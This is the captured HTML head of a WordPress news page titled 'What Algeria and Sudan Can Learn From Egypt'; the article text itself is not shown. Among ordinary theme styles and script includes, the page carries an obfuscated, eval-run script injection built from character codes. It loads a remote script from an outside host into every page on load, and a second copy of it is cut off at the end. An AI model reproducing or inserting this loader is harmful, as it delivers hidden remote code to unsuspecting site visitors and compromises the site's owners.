

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2019/06/12/what-algeria-and-sudan-can-learn-from-egypt/
body_size: 27505
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>What Algeria and Sudan Can Learn From Egypt &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2019%2F06%2F12%2Fwhat-algeria-and-sudan-can-learn-from-egypt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2019%2F06%2F12%2Fwhat-algeria-and-sudan-can-learn-from-egypt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2019/06/12/what-algeria-and-sudan-can-learn-from-egypt/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=995' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 